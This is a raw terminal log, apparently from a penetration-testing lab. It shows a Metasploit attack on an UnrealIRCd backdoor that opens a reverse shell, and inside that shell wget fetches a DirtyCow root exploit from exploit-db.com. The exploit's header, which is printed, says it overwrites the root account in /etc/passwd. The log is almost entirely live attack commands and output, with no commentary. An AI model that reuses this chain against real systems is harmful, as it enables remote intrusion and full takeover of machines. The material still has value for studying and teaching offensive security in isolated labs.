 msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.0.8:4444
[*] 192.168.0.20:6667 - Connected to 192.168.0.20:6667...
[*] 192.168.0.20:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo o8xfVuFWF20gbEp0;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "o8xfVuFWF20gbEp0\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.168.0.8:4444 -> 192.168.0.20:36815) at 2017-10-27 16:
43:58 -0400
uname -a
Linux localhost 3.2.0-4-686-pae #1 SMP Debian 3.2.65-1 i686 GNU/Linux
wget --no-check-certificate http://exploit-db.com/download/40839
--2017-10-27 13:45:07-- http://exploit-db.com/download/40839
Resolving exploit-db.com (exploit-db.com)... 192.124.249.8
Connecting to exploit-db.com (exploit-db.com)|192.124.249.8|:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://exploit-db.com/download/40839 [following]
--2017-10-27 13:45:07-- https://exploit-db.com/download/40839
Connecting to exploit-db.com (exploit-db.com)|192.124.249.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [application/txt]
Saving to: `40839'
0K .... 100% 10.9M=0s
2017-10-27 13:45:08 (10.9 MB/s) - `40839' saved [5006/5006]
cat 40839
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
// The default is "firefart".
//